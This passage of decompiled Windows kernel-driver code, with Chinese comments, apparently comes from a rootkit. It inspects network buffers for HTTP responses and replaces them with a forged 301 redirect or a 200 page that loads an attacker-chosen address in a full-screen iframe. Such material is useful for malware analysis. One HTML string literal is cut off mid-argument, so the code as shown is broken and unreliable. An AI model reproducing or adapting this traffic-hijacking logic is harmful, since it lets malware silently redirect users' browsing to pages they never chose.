 recvData = (char *)MemoryDescriptorLista->StartVa + MemoryDescriptorLista->ByteOffset + v9;
if ( !strnicmp((const char *)recvData, "HTTP", 4u) )
{
buf = ExAllocatePoolWithTag(0, 0x514u, 0x726F6F74u);
MemoryDescriptorListb = (PMDL)ExAllocatePoolWithTag(0, 0x514u, 0x726F6F74u);
memset(buf, 0, 0x514u);
memset(MemoryDescriptorListb, 0, 0x514u);
redirect_addr = (int)&v24[-67].Blink;
if ( BYTE2(v24[-1].Blink) == 1 ) // 直接返回301重定向跳转
{
v21 = (void *)(redirect_addr + 10);
sprintf(
(char *)MemoryDescriptorListb,
"HTTP/1.1 301 Move Permanently\r\nLocation: http://%s\r\n\r\n",
redirect_addr + 10);
}
else // 嵌入框架进行重定向跳转
{
v21 = (void *)(redirect_addr + 10);
sprintf(
(char *)buf,
"%s%s%s%s",
"\r\n\r\n",
"<html><style type=text/css>\r\n<!--\r\nbody {\r\nmargin-left: 0px;\r\nmargin-top: 0px;\r\nmargin-right:
redirect_addr + 10,
"></iframe></html>");
sprintf(
(char *)MemoryDescriptorListb,
"%s%d%s",
"HTTP/1.1 200 OK\r\nContent-Type: Text/HTML\r\nConnection: Keep-Alive\r\nContent-Length: ",
strlen((const char *)buf),
buf);
}
for ( i = ListHead.Flink; i != &ListHead; i = i->Flink )